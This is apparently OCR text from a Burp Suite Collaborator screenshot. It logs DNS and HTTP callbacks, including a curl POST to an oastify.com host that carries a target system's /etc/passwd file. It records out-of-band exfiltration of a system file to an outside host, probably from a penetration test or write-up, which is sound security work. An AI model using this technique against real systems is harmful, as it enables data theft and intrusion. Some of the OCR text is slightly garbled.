 Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Search
# Time Type Payload Source IP address Comment
86 2024-Feb-02 23:18:27.872 UTC HTTP 8oxq7q
85 2024-Feb-02 23:18:27.227 UTC DNS 8oxq7q at2rqg
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n Inspector
1 POST / HTTP/1.1
2 Host: 8ox g.oastify.com
3 User-Agent: curl/7.19.7 (i686-redhat-linux-gnu) libcurl/7.63.0 OpenSSL/1.0.2n zlib/1.2.3
4 Accept: */*
5 Content-Length: 297
6 Content-Type: application/x-www-form-urlencoded
7
8 root:x:0:0:root:/:/bin/bashnfast:x:0:0:nfast:/:/bin/bashbin:x:1:1:bin:/:nobody:x:99:99:Nobody:/:dns:x:98:98:DNS:/:term:x:97:97:Telnet/SSH:/:web80:x:96:96:Port 80
web:/:rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologinpostgres:x:102:102:PostgreSQL User:/:tcpdump:x:103:103:TCPDump User:/:
Request attributes 2
Request body parameters 1
Request headers 5